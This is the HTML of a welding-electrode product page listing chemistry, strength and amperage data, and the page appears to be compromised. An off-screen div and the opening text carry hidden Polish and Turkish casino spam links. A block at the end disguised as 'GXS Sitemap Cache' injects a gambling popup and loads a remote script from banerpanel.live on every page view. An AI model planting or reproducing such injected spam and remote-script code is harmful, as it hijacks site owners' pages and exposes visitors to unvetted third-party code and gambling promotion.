kasynach online; ruletka, blackjack <a href="https://azg.com.vn/" title="NVcasino" rel="nofollow noopener noreferrer">NVcasino kod bez depozytu</a> i bakarat dzielą między sobą większość pozostałego wolumenu stawek graczy.</p><h2>Krajowe motywy w nowych grach</h2><p>Niektórzy dostawcy przygotowują sloty z elementami nawiązującymi do Polski – barwy biało-czerwone, motywy piłkarskie, słowiańskie legendy; takie tytuły mają zwykle <a href="https://otrolocomaswines.com/" title="Lemon casino" rel="nofollow noopener noreferrer">Lemon casino jak wyplacic</a> lepsze wyniki CTR wśród polskich użytkowników niż neutralne tematy.</p><h2>Najpopularniejsze typy bonusów</h2><p>Wśród polskich graczy kasynowych największą popularnością cieszą się darmowe spiny bez <a href="https://khuyencongnghean.com.vn/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino ile trwa wypłata</a> depozytu, bonusy 100% do pierwszej wpłaty oraz tygodniowy cashback; mniej wykorzystywane są kody lojalnościowe dla wybranych gier stołowych.</p><h2>RTP blackjacka w polskich kasynach</h2><p>Standardowy blackjack online przy podstawowej strategii zapewnia RTP na poziomie 99,3–99,6%, a stoły w <a href="https://www.elarrosar.com/" title="Vox casino" rel="nofollow noopener noreferrer">kasyno Vox casino</a> należą do najkorzystniejszych matematycznie gier w całym katalogu.</p><h2>Popularność gier o wysokiej zmienności</h2><p>Około 45% polskich graczy deklaruje, że lubi wysoką zmienność i ryzykowne tytuły, które mogą dać wielokrotność stawki; <a href="https://www.agrimidria.com.br/" title="Trustly" rel="nofollow noopener noreferrer">kasyno Trustly</a> specjalnie oznacza takie gry w lobby.</p><h2>Nowe sloty vs klasyczne hity</h2><p>Choć top 10 klasycznych slotów potrafi generować 30–40% całości ruchu, <a href="https://tech365.gr/" title="NVcasino" rel="nofollow noopener noreferrer">NVcasino jak wyplacic</a> udział nowych gier w sesjach stale rośnie; w wielu kasynach już co trzeci spin wykonywany jest na automatach wprowadzonych w ostatnich 24 miesiącach.</p><h2>Kontrola użycia danych marketingowych</h2><p>RODO i krajowe przepisy wymagają zgody na newslettery i powiadomienia; operatorzy nie mogą wykorzystywać danych o historii <a href="https://icasapkdownload.in/" title="Stake" rel="nofollow noopener noreferrer">Stake wypłata</a> gry do agresywnego retargetingu bez przejrzystego poinformowania użytkownika o zakresie profilowania.</p></div><div style='position:absolute;left:-10134px;width:1050px;'><p>Kumarhane eğlencesini evinize taşıyan <a href="https://fomexsa.com" rel="nofollow noopener noreferrer">deneme bonusu veren casino siteleri</a> kullanıcıları büyülüyor.</p> <p>Bahis oranlarını analiz eden sistemleriyle <a href="https://www.quartoelemento.com/" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt</a> kullanıcılarına avantaj sağlar.</p></div><div class="woocommerce-notices-wrapper"></div><div id="product-2741" class="product type-product post-2741 status-publish first instock product_cat-high-alloy-steel-group has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-160x160.jpeg" data-thumb-alt="EL KADESIA E 309L-15" data-thumb-srcset="https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-160x160.jpeg 160w, https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-320x320.jpeg 320w, https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x640.jpeg 640w, https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-300x300.jpeg 300w, https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-100x100.jpeg 100w"  data-thumb-sizes="(max-width: 160px) 100vw, 160px" class="woocommerce-product-gallery__image"><a href="https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948.jpeg"><img width="600" height="575" src="https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-600x575.jpeg" class="wp-post-image" alt="EL KADESIA E 309L-15" data-caption="" data-src="https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948.jpeg" data-large_image="https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948.jpeg" data-large_image_width="1280" data-large_image_height="1226" decoding="async" fetchpriority="high" srcset="https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-600x575.jpeg 600w, https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613.jpeg 640w, https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-768x736.jpeg 768w, https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-320x307.jpeg 320w, https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<table width="100%">
<tbody>
<tr>
<td><strong>Description</strong></p>
<p>The bare wire is low carbon alloyed austenite with rutile flux coating, high impedance of crack propagation with hard-to- weld materials, austenite- ferrite joints and weld cladding is achieved through the increased ferrite content in the weld metal, good welding properties and very good AC weldability.</td>
</tr>
</tbody>
</table>
</div>
	</div>

		
	<div class="product-description">
		<div class="bt_bb_tabs bt_bb_style_simple bt_bb_shape_square">
			
			<ul class="bt_bb_tabs_header" style="display:none;">
									<li class="description_tab">
						<span>Description</span>
					</li>
							</ul>
			<div class="bt_bb_tabs_tabs">
							<div class="bt_bb_tab_item" id="tab-description">
					<div class="bt_bb_tab_content">
						
	<h2>Description</h2>

<div class="bt_bb_wrapper" data-templates-time=""><h4>Weld metal deposit analysis</h4>
<table class="table hidden-xs" border="0" width="100%">
<tbody>
<tr>
<td></td>
<td>C</td>
<td>Si</td>
<td>Mn</td>
<td>P</td>
<td>S</td>
<td>Ni</td>
<td>Cr</td>
<td>Mo</td>
<td>Cu</td>
</tr>
<tr>
<td>Wt. %</td>
<td>0.025</td>
<td>0.41</td>
<td>1.22</td>
<td>0.02</td>
<td>0.01</td>
<td>13.5</td>
<td>22.7</td>
<td>0.1</td>
<td>0.01</td>
</tr>
<tr>
<td>Typical according to ASME II part C /SFA 5.4</td>
<td>0.04</p>
<p>max</td>
<td>1.0</p>
<p>max</td>
<td>0.5-2.5</td>
<td>0.04</p>
<p>max</td>
<td>0.03</p>
<p>max</td>
<td>12-14</td>
<td>22-25</td>
<td>0.75</p>
<p>max</td>
<td>0.75</p>
<p>max</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h4>Mechanical Test of weld Metal</h4>
<table class="table hidden-xs" border="0" width="100%">
<tbody>
<tr>
<td>Heat</p>
<p>Treatment</td>
<td>Yield Strength N/mm2</td>
<td>Tensile Strength N/mm2</td>
<td>Elongation% L0=5d0</td>
<td>Impact Strength<br />
&#8220;Joule&#8221;</td>
<td>Ferrite Number</td>
</tr>
<tr>
<td></td>
<td>MPa</td>
<td>MPa</td>
<td>%</td>
<td>&#8211; 196 oC</td>
</tr>
<tr>
<td>Typical</td>
<td>420</td>
<td>580</td>
<td>35</td>
<td>45</td>
<td>9</td>
</tr>
<tr>
<td>Typical according to ASME II part C /SFA 5.4</td>
<td>N.S</td>
<td>≥ 520</td>
<td>≥ 30</td>
<td></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h4>Operating Data</h4>
<table class="table hidden-xs" border="0" width="100%">
<tbody>
<tr>
<td>mm</td>
<td>2.5mm</td>
<td>3.25 mm</td>
<td>4.0mm</td>
<td>5.0mm</td>
</tr>
<tr>
<td>L mm</td>
<td>350</td>
<td>350</td>
<td>350/450</td>
<td>350/450</td>
</tr>
<tr>
<td>Amps A</td>
<td>50-80</td>
<td>80-110</td>
<td>110-140</td>
<td>140-190</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span>					</div>
				</div>
						</div>
		</div>
	</div>


<div class="product-meta">
	<div class="btArticleShareEtc">
		<div class="btTagsColumn">
			<div class="btTags"><ul></ul></div>		</div>
		<div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://kadesiawelding.com/product/el-kadesia-e-309l-15-2/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder" rel="nofollow noopener noreferrer"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://kadesiawelding.com/product/el-kadesia-e-309l-15-2/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder" rel="nofollow noopener noreferrer"></a></div><div class="bt_bb_icon btIcoTwitterX bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://kadesiawelding.com/product/el-kadesia-e-309l-15-2/" target="_self" title="Share on Twitter" data-ico-fontawesome5brands="&#xe61b;" class="bt_bb_icon_holder" rel="nofollow noopener noreferrer"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://kadesiawelding.com/product/el-kadesia-e-309l-15-2/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder" rel="nofollow noopener noreferrer"></a></div><div class="bt_bb_icon btIcoWhatsApp bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle bt_bb_text_empty"><a href="https://api.whatsapp.com/send?text=https://kadesiawelding.com/product/el-kadesia-e-309l-15-2/" target="_self" title="Share on WhatsApp" data-ico-fa="&#xf232;" class="bt_bb_icon_holder" rel="nofollow noopener noreferrer"></a></div></div>	</div>
</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2739 status-publish first instock product_cat-high-alloy-steel-group has-post-thumbnail shipping-taxable product-type-simple">
	<div class="btWooShopLoopItemInner"><div class="bt_bb_image" data-bt-override-class="null"><a href="https://kadesiawelding.com/product/el-kadesia-e-385-17/"  target="_self" title="Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613"><img src="https://kadesiawelding.com/wp-content/uploads/2023/05/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613-1-300x300.jpeg" data-full_image_src="https://kadesiawelding.com/wp-content/uploads/2023/05/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613-1.jpeg"  title="Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613" alt="https://kadesiawelding.com/wp-content/uploads/2023/05/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613-1-300x300.jpeg"></a></div><header class="bt_bb_headline bt_bb_dash_bottom bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall" data-bt-override-class="null"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span><span class="btArticleCategories"><a href="https://kadesiawelding.com/product-category/high-alloy-steel-group/" class="btArticleCategory high-alloy-steel-group">High Alloy Steel Group</a></span></span></span></div><h2><span class="bt_bb_headline_content"><span><a href="https://kadesiawelding.com/product/el-kadesia-e-385-17/" target="_self" title="EL KADESIA E 385-17">EL KADESIA E 385-17</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btNoStarRating"></span></div></header>
<a href="https://kadesiawelding.com/product/el-kadesia-e-385-17/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2739" data-quantity="1" class="button product_type_simple" data-product_id="2739" data-product_sku="" aria-label="Read more about &ldquo;EL KADESIA E 385-17&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2739" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2709 status-publish instock product_cat-high-alloy-steel-group has-post-thumbnail shipping-taxable product-type-simple">
	<div class="btWooShopLoopItemInner"><div class="bt_bb_image" data-bt-override-class="null"><a href="https://kadesiawelding.com/product/el-kadesia-e-309l-17/"  target="_self" title="Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613"><img src="https://kadesiawelding.com/wp-content/uploads/2023/05/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613-1-300x300.jpeg" data-full_image_src="https://kadesiawelding.com/wp-content/uploads/2023/05/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613-1.jpeg"  title="Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613" alt="https://kadesiawelding.com/wp-content/uploads/2023/05/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613-1-300x300.jpeg"></a></div><header class="bt_bb_headline bt_bb_dash_bottom bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall" data-bt-override-class="null"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span><span class="btArticleCategories"><a href="https://kadesiawelding.com/product-category/high-alloy-steel-group/" class="btArticleCategory high-alloy-steel-group">High Alloy Steel Group</a></span></span></span></div><h2><span class="bt_bb_headline_content"><span><a href="https://kadesiawelding.com/product/el-kadesia-e-309l-17/" target="_self" title="EL KADESIA E 309L-17">EL KADESIA E 309L-17</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btNoStarRating"></span></div></header>
<a href="https://kadesiawelding.com/product/el-kadesia-e-309l-17/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2709" data-quantity="1" class="button product_type_simple" data-product_id="2709" data-product_sku="" aria-label="Read more about &ldquo;EL KADESIA E 309L-17&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2709" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2693 status-publish last instock product_cat-high-alloy-steel-group has-post-thumbnail shipping-taxable product-type-simple">
	<div class="btWooShopLoopItemInner"><div class="bt_bb_image" data-bt-override-class="null"><a href="https://kadesiawelding.com/product/el-kadesia-e-308l-16/"  target="_self" title="Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613"><img src="https://kadesiawelding.com/wp-content/uploads/2023/05/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613-1-300x300.jpeg" data-full_image_src="https://kadesiawelding.com/wp-content/uploads/2023/05/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613-1.jpeg"  title="Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613" alt="https://kadesiawelding.com/wp-content/uploads/2023/05/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948-640x613-1-300x300.jpeg"></a></div><header class="bt_bb_headline bt_bb_dash_bottom bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall" data-bt-override-class="null"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span><span class="btArticleCategories"><a href="https://kadesiawelding.com/product-category/high-alloy-steel-group/" class="btArticleCategory high-alloy-steel-group">High Alloy Steel Group</a></span></span></span></div><h2><span class="bt_bb_headline_content"><span><a href="https://kadesiawelding.com/product/el-kadesia-e-308l-16/" target="_self" title="EL KADESIA E 308L-16">EL KADESIA E 308L-16</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btNoStarRating"></span></div></header>
<a href="https://kadesiawelding.com/product/el-kadesia-e-308l-16/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2693" data-quantity="1" class="button product_type_simple" data-product_id="2693" data-product_sku="" aria-label="Read more about &ldquo;EL KADESIA E 308L-16&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2693" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>

</div></div></article>		</div>
 
	</div>
</div>

<div class="bt-site-footer">

<footer class="btLightSkin">	<section class="gutter bt-site-footer-copy-menu">
		<div class="port">
			<div>
								<div class="bt-footer-menu">
					<div class="bt_bb_column_content">
						<ul id="menu-kadesia-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2596"><a href="https://kadesiawelding.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2600"><a href="#">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a href="#">Product</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1027"><a href="#">Our Customers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://kadesiawelding.com/contact-us/">Contact Us</a></li>
<li class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2893-ar"><a href="https://kadesiawelding.com/ar/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>					</div>
				</div>
			</div>
		</div><!-- /port -->
	</section>
	
</footer>
</div><!-- /bt-site-footer -->

</div>

<span class="bt_bb_back_to_top"><a href="#" class="bt_back_to_top_button"><span class="bt_bb_back_to_top_text"></span></a></span><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/amwerk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- ERROR: WP-Optimize Minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-footer-7a121233.min.css --><!-- Please check if the path above is correct and ensure your server has write permission there! --><script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-footer-6f590cff.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-footer-69590dc0.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kadesiawelding.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-footer-0895315b.min.js" id="wpo_min-footer-2-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=6Voytkz0lo2iyyKlkM0rGRCgomtGKkeW&#038;t=1769513805&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>
</html>